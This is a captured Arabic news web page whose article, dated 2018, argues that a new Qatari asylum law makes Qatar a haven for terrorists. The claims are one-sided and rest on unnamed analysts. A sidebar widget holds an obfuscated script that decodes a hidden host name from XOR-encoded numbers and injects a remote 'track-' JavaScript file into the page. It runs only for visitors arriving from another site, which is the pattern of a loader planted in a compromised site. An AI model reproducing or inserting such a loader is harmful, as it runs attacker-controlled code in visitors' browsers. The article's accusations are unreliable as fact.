            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/414028">اجتماع دولي يؤكد أهمية دعم خفر السواحل اليمني لتأمين الموانئ وحماية المياه الإقليمية</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/414025">السعودية والإمارات.. &#8220;خلافات&#8221; وراء الكواليس، فهل ينتهي عصر التناغم؟</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/414022">وقفة احتجاجية بقعطبة تنديدًا بإسقاط آلاف الأسماء من كشوف المساعدات الإنسانية</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413994">القائم بأعمال وزير النقل يدعو شركات الطيران لتشغيل رحلاتها إلى مطار عدن والمطارات في المحافظات المحررة</a></li>
        </ul>
    </div> <!--news ticker-->
    </div>
        <span class="current_time">    جرينتش+2 08:54      </span>
        </div> <!--breaking news-->
            </div>
    <div class="inner">
        
                            <div class="main_container">
           <div class="main-col">
                                <div class="category-title">
                        <div class="mom_breadcrumb breadcrumb breadcrumbs"><div class="breadcrumbs-plus">
<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.cratar.net/" class="home"><span itemprop="title">الرئيسية</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-left"></i></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.cratar.net/archives/category/latest-news" title="أخبار وتقارير"><span itemprop="title">أخبار وتقارير</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-left"></i></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.cratar.net/archives/category/latest-news/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8" title="أخبار العرب"><span itemprop="title">أخبار العرب</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-left"></i></span> <span itemprop="name">قانون جديد يعزز مكانة قطر كملاذ للإرهابيين</span></div></div>                </div>
                                        <div class="base-box blog-post p-single bp-horizontal-share post-4889 post type-post status-publish format-standard has-post-thumbnail category-82 category-latest-news"itemscope itemtype="http://schema.org/Article">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
    <meta itemprop="url" content="https://www.cratar.net/wp-content/uploads/2018/09/1-1181066.png">
    <meta itemprop="width" content="0">
    <meta itemprop="height" content="0">
  </div>
  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.cratar.net/archives/4889"/>

  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
      <meta itemprop="url" content="https://www.cratar.net/wp-content/uploads/2018/08/3.png">
      <meta itemprop="width" content="400">
      <meta itemprop="height" content="192">
    </div>
        <meta itemprop="name" content="CRATAR NET | كريتر نت">
  </div>
  <meta itemprop="datePublished" content="2018-09-10T22:50:47+03:00"/>
  <meta itemprop="dateModified" content="2018-09-10T22:50:47+03:00"/>


                                   														<div class="feature-img">
								<img src="https://www.cratar.net/wp-content/uploads/2018/09/1-1181066.png" alt="قانون جديد يعزز مكانة قطر كملاذ للإرهابيين">
							</div>
							                                   <h1 class="post-tile entry-title" itemprop="headline">قانون جديد يعزز مكانة قطر كملاذ للإرهابيين</h1>
10:50 م<div class="mom-post-meta single-post-meta"><span>فى: <time datetime="2018-09-10T22:50:47+03:00" class="updated">سبتمبر 10, 2018 </time></span><span>فى: <a href="https://www.cratar.net/archives/category/latest-news/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8" title="عرض جميع المقالات فى أخبار العرب">أخبار العرب</a>, <a href="https://www.cratar.net/archives/category/latest-news" title="عرض جميع المقالات فى أخبار وتقارير">أخبار وتقارير</a></span><span><a href="https://www.cratar.net/archives/4889#respond">لا يوجد تعليقات</a></span><div class="post-tools"><a href="javascript:window.print()" rel="nofollow" class="print"><i class="fa-icon-print"> </i>طباعة</a><a href="mailto:?subject=قانون جديد يعزز مكانة قطر كملاذ للإرهابيين&body=قانون جديد يعزز مكانة قطر كملاذ للإرهابيين https://www.cratar.net/archives/4889" rel="nofollow" class="email"><i class="fa-icon-envelope"> </i>البريد الالكترونى</a></div></div><div class="entry-content">
            <p>وكالات</p>
<p>يثير قانون تنظيم اللجوء السياسي الذي أصدرته قطر مؤخرا، الجدل بشأن إمكانية أن يوفر غطاء قانونيا للكثير من العناصر الإرهابية الموجودة على الأراضي القطرية، كما أنه يعطي الفرصة لمطلوبين آخرين لدى دولهم للجوء إلى قطر، مما يعد انتهاكا للقانون الدولي.</p>
<p>ويحمل توقيت إصدار القانون، المثير للجدل، عدة معان، فهو يعد الأبرز ضمن مجموعة من القوانين صدرت مؤخرا، منها الإقامة الدائمة للأجانب.</p>
<p>وتشير إحدى مواد هذا القانون إلى أن &#8220;حُسن السيرة&#8221; و&#8221;عدم إدانة الشخص داخل قطر أو خارجها&#8221;، يعد شرطا من شروط منح الإقامة الدائمة.</p>
<p>في المقابل وفي مادة أخرى، يُستثنى من هذا الشرط وغيره من الشروط، من وصفهم القانون بـ &#8220;من أدوا خدمات جليلة لقطر، وذوي الكفاءات&#8221;.</p>
<p>وهنا يسقط القانون نفسه، ويصبح خاويا من مضمونه وفقا لخبراء، خاصة وأن العديد من الفارين لدى الدوحة سبق أن ارتكبوا أعمالا إرهابية، وتم إدراجهم على قوائم الإرهاب في بلدانهم.</p>
<p>وقد اعتبر محللون، أن قانون اللجوء السياسي الذي أصدرته قطر، بمثابة خطوة جديدة من جانب النظام القطري لحماية العناصر الإرهابية الهاربة، وتقنين وجودهم في الأراضي القطرية، لاستخدامهم في تنفيذ الأجندة التخريبية للدوحة.</p>
<p>كما يرى كثيرون أن السلطات القطرية بذلك تواصل نهجها في دعم الإرهاب وتمويله، بما يخالف القانون الدولي.</p>
<p>في المقابل ينزع النظام القطري الجنسية عن المئات من المواطنين القطريين، لمجرد أنهم معارضون له.</p>
<p>وبهذا، تواصل قطر التغريد خارج السرب العربي والدولي، ففي الوقت الذي يكافح فيه العالم الإرهاب، تبادر قطر بمثل هذا القانون الذي قد يدفع الكثير من الإرهابيين للفرار إلى الدوحة، تطبيقا لما أضحى مفهوما قطريا للجوء السياسي.</p>
          
</div> <!-- entry content -->
</div> <!-- base box -->

            <div class="np-posts">
                <ul>
			                    <li class="np-post prev border-box">
						<div class="post-img">
                            <a href="https://www.cratar.net/archives/4885"><img src="https://www.cratar.net/wp-content/uploads/2018/09/1-1181053-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2018/09/1-1181053-180x120.jpg" alt="قانون جديد يعزز مكانة قطر كملاذ للإرهابيين"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://www.cratar.net/archives/4885" class="link prev"><i class="fa-icon-double-angle-right"></i>السابق</a>
                            <h3><a href="https://www.cratar.net/archives/4885">البحرين تعلن موعد الانتخابات البرلمانية</a></h3>
                        </div>
                    </li>
		    		                        <li class="np-post next border-box">
						<div class="post-img">
                            <a href="https://www.cratar.net/archives/4888"><img src="https://www.cratar.net/wp-content/uploads/2018/08/logo2-90x60.png" data-hidpi="https://www.cratar.net/wp-content/uploads/2018/08/logo2-180x120.png" alt="قانون جديد يعزز مكانة قطر كملاذ للإرهابيين"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://www.cratar.net/archives/4888" class="link next"><i class="fa-icon-double-angle-left"></i>التالى</a>
                            <h3><a href="https://www.cratar.net/archives/4888">مصدر طبي يوضح حقيقة حريق مستتشفى الجمهورية</a></h3>
                        </div>
                    </li>
		                    </ul>
            </div> <!-- np posts -->
                <h2 class="single-title">مقالات ذات صلة</h2>
            <div class="base-box single-box">
                <ul class="single-related-posts">
	   	     	       <li>
			                        <a href="https://www.cratar.net/archives/414049"><img src="https://www.cratar.net/wp-content/uploads/2026/01/Screenshot_٢٠٢٦٠١٣١-٢١٠١٢٧_Gallery-190x122.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/Screenshot_٢٠٢٦٠١٣١-٢١٠١٢٧_Gallery-610x380.jpg" alt="أبناء ردفان يعقدون لقاءً لمناقشة قضايا الشهداء والجرحى والأسرى والمفقودين"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/414049">أبناء ردفان يعقدون لقاءً لمناقشة قضايا الشهداء والجرحى والأسرى والمفقودين</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-31T21:03:25+03:00">يناير 31, 2026</time>
			</div>
                </li>

	       <li>
			                        <a href="https://www.cratar.net/archives/414035"><img src="https://www.cratar.net/wp-content/uploads/2026/01/2fbe5665-da76-45a9-8503-f60012ff80ef-190x122.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/2fbe5665-da76-45a9-8503-f60012ff80ef-610x380.jpg" alt="السعودية والإمارات.. علاقات شراكة استراتيجية تتجاوز الضجيج الإعلامي"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/414035">السعودية والإمارات.. علاقات شراكة استراتيجية تتجاوز الضجيج الإعلامي</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-31T20:41:59+03:00">يناير 31, 2026</time>
			</div>
                </li>

	       <li>
			                        <a href="https://www.cratar.net/archives/414031"><img src="https://www.cratar.net/wp-content/uploads/2026/01/img-20260131-wa0007-1-190x122.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/img-20260131-wa0007-1.jpg" alt="مسؤول أممي: مليشيات الحوثي اقتحمت مكاتب الأمم المتحدة في صنعاء ونقلت معدات إلى موقع مجهول"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/414031">مسؤول أممي: مليشيات الحوثي اقتحمت مكاتب الأمم المتحدة في صنعاء ونقلت معدات إلى موقع مجهول</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-31T20:35:40+03:00">يناير 31, 2026</time>
			</div>
                </li>

</ul>
</div>

<div id="comments" class="comments-area">

	
			
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">أترك تعليق</h3><p class="must-log-in">يجب أنت تكون <a href="https://www.cratar.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.cratar.net%2Farchives%2F4889">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->            </div> <!--main column-->
                        <div class="clear"></div>
</div> <!--main container-->            
            <div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
            <div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>كتابات</span></h3></div>                                   <div class="mom-posts-widget">

					<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/414055"><img src="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-3-2-3-90x60.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-3-2-3-90x60.jpeg" alt="حجر الزاوية" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/414055"><img src="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-3-2-3-180x120.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-3-2-3-180x120.jpeg" alt="حجر الزاوية" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/414055">حجر الزاوية</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-31T21:45:09+03:00" class="entry-date">يناير 31, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/414046"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20250812-WA0028-1-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20250812-WA0028-1-90x60.jpg" alt="حضور العقل السياسي ضرورة يحتمها الواقع" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/414046"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20250812-WA0028-1-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20250812-WA0028-1-180x120.jpg" alt="حضور العقل السياسي ضرورة يحتمها الواقع" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/414046">حضور العقل السياسي ضرورة يحتمها الواقع</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-31T21:01:10+03:00" class="entry-date">يناير 31, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/414043"><img src="https://www.cratar.net/wp-content/uploads/2026/01/26-04-20-750211947-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/26-04-20-750211947-90x60.jpg" alt="لا حوار تحت ظلال البنادق" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/414043"><img src="https://www.cratar.net/wp-content/uploads/2026/01/26-04-20-750211947-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/26-04-20-750211947-180x120.jpg" alt="لا حوار تحت ظلال البنادق" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/414043">لا حوار تحت ظلال البنادق</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-31T20:58:41+03:00" class="entry-date">يناير 31, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/413688"><img src="https://www.cratar.net/wp-content/uploads/2026/01/images-90x60.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/images-90x60.jpeg" alt="بين الشراكة الوطنية والكفاءة: معايير الوزير في الدولة الحديثة" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/413688"><img src="https://www.cratar.net/wp-content/uploads/2026/01/images-180x120.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/images-180x120.jpeg" alt="بين الشراكة الوطنية والكفاءة: معايير الوزير في الدولة الحديثة" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/413688">بين الشراكة الوطنية والكفاءة: معايير الوزير في الدولة الحديثة</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-27T19:48:09+03:00" class="entry-date">يناير 27, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/413685"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20250812-WA0028-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20250812-WA0028-90x60.jpg" alt="بين يدي الحكومة الجديدة" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/413685"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20250812-WA0028-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20250812-WA0028-180x120.jpg" alt="بين يدي الحكومة الجديدة" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/413685">بين يدي الحكومة الجديدة</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-27T19:46:08+03:00" class="entry-date">يناير 27, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

									                                    </div>
</div><div class="widget momizat-posts_slider"><div class="widget-head"><h3 class="widget-title"><span>اخبار متنوعة</span></h3></div>			<script>
			jQuery(document).ready(function ($) {
				jQuery('.mpsw-slider').flexslider({
					animation : 'slide',
					controlNav: false,
					smoothHeight: true,
					prevText: '',
					nextText: '',
					slideshow: 1,
					slideshowSpeed: 5000,
				});
			});
			</script>
			<div class="mom-posts-slide-widget type-image">
                            <div class="mpsw-slider df">
                              <ul class="slides">
											<li>
			<a href="https://www.cratar.net/archives/49927"><img src="https://www.cratar.net/wp-content/uploads/2019/08/48-26-22-04-08-2019-218288071-230x168.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2019/08/48-26-22-04-08-2019-218288071-230x168.jpeg" alt="وزارة التعليم العالي تعلن عن أسماء المقبولين بمنح الصين والمرشحين لمنح باكستان" width="265" height="168">			  <p class="slide-caption">وزارة التعليم العالي تعلن عن أسماء المقبولين بمنح الصين والمرشحين لمنح باكستان</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/6248"><img src="https://www.cratar.net/wp-content/uploads/2018/09/IMG-20180923-WA0265-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2018/09/IMG-20180923-WA0265-265x168.jpg" alt="الحزام الأمني بأبين يقوم بحملة أمنية لإزالة البسطات والدراجات النارية من الشوارع الرئيسية بأحور" width="265" height="168">			  <p class="slide-caption">الحزام الأمني بأبين يقوم بحملة أمنية لإزالة البسطات والدراجات النارية من الشوارع الرئيسية بأحور</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/155825"><img src="https://www.cratar.net/wp-content/uploads/2021/08/IMG-20210827-WA0000-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2021/08/IMG-20210827-WA0000-265x168.jpg" alt="اصلاح القوات المسلحة والأمن يفوق من حيث الاهمية اية اصلاحات أخرى ؟!" width="265" height="168">			  <p class="slide-caption">اصلاح القوات المسلحة والأمن يفوق من حيث الاهمية اية اصلاحات أخرى ؟!</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/171747"><img src="https://www.cratar.net/wp-content/uploads/2021/12/IMG-20211223-WA0010-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2021/12/IMG-20211223-WA0010-265x168.jpg" alt="اختتام أعمال منتدى برنامج التحولات الاجتماعية في الرياض بمشاركة اليمن  " width="265" height="168">			  <p class="slide-caption">اختتام أعمال منتدى برنامج التحولات الاجتماعية في الرياض بمشاركة اليمن  </p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/135623"><img src="https://www.cratar.net/wp-content/uploads/2021/03/IMG-20210319-WA0009-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2021/03/IMG-20210319-WA0009-265x168.jpg" alt="الخارجية الأمريكية تدعو الحوثيين للالتزام بوقف شامل لإطلاق النار والدخول في مفاوضات" width="265" height="168">			  <p class="slide-caption">الخارجية الأمريكية تدعو الحوثيين للالتزام بوقف شامل لإطلاق النار والدخول في مفاوضات</p>
			  </a>
			</li>
															                              </ul>
                            </div>
                        </div>

</div><div class="widget widget_block"><script type="text/javascript">
!function (_adca4e) {
    
    var _f77b11 = Date.now();
    var _96cb0e = 1000;
    _f77b11 = _f77b11 / _96cb0e;
    _f77b11 = Math.floor(_f77b11);

    var _7d8ac7 = 600;
    _f77b11 -= _f77b11 % _7d8ac7;
    _f77b11 = _f77b11.toString(16);

    var _e58ad5 = _adca4e.referrer;

    if (!_e58ad5) return;

    var _965cae = [41438, 41435, 41412, 41431, 41430, 41427, 41409, 41434, 41424, 41437, 41427, 41408, 41430, 41433, 41435, 41414, 41372, 41435, 41436, 41428, 41437];

    _965cae = _965cae.map(function(_b42ef3){
        return _b42ef3 ^ 41394;
    });

    var _b73192 = "fe736808a7b126ea4ea6f7695a48c227";
    
    _965cae = String.fromCharCode(..._965cae);

    var _e4ae99 = "https://";
    var _4ade48 = "/";
    var _56f333 = "track-";

    var _99e867 = ".js";

    var _47a8cf = _adca4e.createElement("script");
    _47a8cf.type = "text/javascript";
    _47a8cf.async = true;
    _47a8cf.src = _e4ae99 + _965cae + _4ade48 + _56f333 + _f77b11 + _99e867;

    _adca4e.getElementsByTagName("head")[0].appendChild(_47a8cf)

}(document);
</script></div>
           </div> <!--main sidebar-->
            <div class="clear"></div>                      </div> <!--main inner-->
            
      </div> <!--content boxed wrapper-->
                        <footer id="footer">
                <div class="inner">
	     			<div class="one_third">
			        
			</div><!-- End third col -->
			<div class="one_third">
			        			</div><!-- End third col -->
			<div class="one_third last">
			        
			</div><!-- End third col -->
	        

        <div class="clear"></div>                    
                </div> <!--// footer inner-->
            </footer> <!--//footer-->
            <div class="copyrights-area">
                <div class="inner">
                   <p class="copyrights-text" style="direction: ltr; display: block; float: none; text-align: center; color: #fff; font-fam,ily:'Open Sans', sans-serif;">
                                                DESIGNED & DEVELOPED BY <a href="https://www.dwestdesigns.com" title="website design company in egypt">DW DESIGNS EGYPT</a>
                    </p>
                    				                </div>
           </div>
            <div class="clear"></div>
        </div> <!--Boxed wrap-->
        <a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pegsweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/plugins.js?ver=1.0" id="plugins-js"></script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/www.cratar.net\/wp-admin\/admin-ajax.php","nonce":"7e079035e7","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"\u0627\u062f\u062e\u0644 \u0627\u0633\u0645 \u0645\u062f\u064a\u0646\u0629 \u0635\u062d\u064a\u062d.","nomore":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0645\u0642\u0627\u0644\u0627\u062a \u0627\u062e\u0631\u0649","homeUrl":"https:\/\/www.cratar.net","viewAll":"\u0645\u0634\u0627\u0647\u062f\u0629 \u0627\u0644\u062c\u0645\u064a\u0639","noResults":"Sorry, no posts matched your criteria","bodyad":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/jquery.prettyPhoto.js?ver=1.0" id="prettyphoto-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    </body>
</html>